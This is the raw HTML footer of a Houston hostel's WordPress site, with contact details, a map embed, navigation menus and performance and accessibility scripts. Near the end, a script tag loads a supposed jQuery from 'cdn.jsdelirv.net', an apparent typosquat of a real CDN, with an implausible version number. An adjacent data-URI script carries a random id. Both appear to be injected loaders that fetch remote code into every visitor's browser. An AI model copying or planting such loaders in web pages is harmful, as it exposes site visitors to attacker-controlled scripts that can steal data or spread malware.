					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhouston/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://www.facebook.com/WanderstayHoustonHostel" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe06933" data-id="fe06933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6475747 elementor-widget elementor-widget-google_maps" data-id="6475747" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="4018 Chartres St. Houston, TX 77004"
					aria-label="4018 Chartres St. Houston, TX 77004"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=4018%20Chartres%20St.%20Houston%2C%20TX%2077004&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=4018%20Chartres%20St.%20Houston%2C%20TX%2077004&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="4018 Chartres St. Houston, TX 77004"
					aria-label="4018 Chartres St. Houston, TX 77004"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1551" class="elementor elementor-1551 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc4891 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc4891" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83c0a36" data-id="83c0a36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c99c338 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c99c338" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://wanderstayhoustonhostel.com">
			<img width="2922" height="2447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202922%202447'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" data-lazy-sizes="(max-width: 2922px) 100vw, 2922px" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" /><noscript><img width="2922" height="2447" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" sizes="(max-width: 2922px) 100vw, 2922px" /></noscript>				</a>
											</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0a8a2ed elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8a2ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fc732d" data-id="5fc732d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b86e07f elementor-widget elementor-widget-heading" data-id="b86e07f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Inquire Now</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-41e4083 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="41e4083" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-41e4083" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41e4083" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item" tabindex="-1">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15a368d" data-id="15a368d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a08b0b elementor-widget elementor-widget-heading" data-id="8a08b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">get in touch</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-e09cc4f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e09cc4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 281 501 9610</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Reservations.Houston@wanderstayhotels.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Reservations.Houston@wanderstayhotels.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4018 Chartres St. Houston, TX 77004</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-126edef elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="126edef" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhoustonhostel" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://www.facebook.com/WanderstayHoustonHostel" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b4d7288" data-id="b4d7288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c95173 elementor-widget elementor-widget-heading" data-id="3c95173" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Navigation</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-16a1913 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="16a1913" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-16a1913" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active">Get to Know HTX</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16a1913" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Get to Know HTX</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-afab75f elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afab75f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b412fa9" data-id="b412fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1977ea0 elementor-widget elementor-widget-heading" data-id="1977ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Inquire Now</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b0588c3 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b0588c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b0588c3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0588c3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item" tabindex="-1">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82b5b78" data-id="82b5b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e6d46e elementor-widget elementor-widget-heading" data-id="2e6d46e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Navigation</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-0d34a14 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0d34a14" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d34a14" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active">Get to Know HTX</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d34a14" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" class="elementor-item" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-44 current_page_item menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Get to Know HTX</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e34be09" data-id="e34be09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29b0a6f elementor-widget elementor-widget-heading" data-id="29b0a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">get in touch</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1dfc83a elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dfc83a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 281 501 9610</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Reservations.Houston@wanderstayhotels.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Reservations.Houston@wanderstayhotels.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4018 Chartres St. Houston, TX 77004</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc87ab3 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dc87ab3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhoustonhostel" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://business.facebook.com/WanderstayHotels/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82a59b7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82a59b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62b1178" data-id="62b1178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1754dba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1754dba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f48a2bd" data-id="f48a2bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3a4662 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3a4662" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://wanderstayhoustonhostel.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-532beca" data-id="532beca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c48694c elementor-widget elementor-widget-text-editor" data-id="c48694c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©2017 Wanderstay Hotels | All rights reserved.| Developed By:<a href="http://firstchoicewebsite.com/" target="_blank" rel="noopener"> First Choice Website</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.7');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'right',
                leadColor         : '#146FF8',
                triggerColor      : '#146FF8',
                triggerRadius     : '50%',
                triggerPositionX  : 'right',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 20,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/wanderstayhoustonhostel.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
